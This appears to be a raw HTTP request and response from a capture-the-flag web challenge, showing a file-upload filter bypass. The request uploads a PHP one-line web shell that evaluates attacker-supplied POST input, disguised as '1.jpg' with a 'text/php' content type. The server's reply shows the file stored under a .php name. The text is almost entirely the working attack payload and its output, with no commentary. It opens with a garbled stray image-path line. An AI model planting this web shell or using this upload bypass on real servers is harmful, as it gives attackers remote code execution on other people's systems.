 boundary=----WebKitFormBoundarybnwqUsIhj6PbcChv
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Referer:
http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

------WebKitFormBoundarybnwqUsIhj6PbcChv
Content-Disposition: form-data; name="dir"

/upload/
------WebKitFormBoundarybnwqUsIhj6PbcChv
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: text/php

<?php @eval($_POST["a"]); ?>
<html><head><meta charset="utf-8" /></head><body>
Array
(
    [0] => .jpg
    [1] => jpg
)
Upload: 1.jpg<br />Type: text/php<br />Size: 0.0283203125 Kb<br />Stored in:
./uploads/8a9e5f6a7a789acb.phparray(4) {
  ["dirname"]=>
  string(8) "./upload"
  ["basename"]=>
  string(5) "1.jpg"
  ["extension"]=>
  string(3) "jpg"
  ["filename"]=>
  string(1) "1"
}
<br>必须上传成后缀名为php的文件才行啊！<br></body>
</html>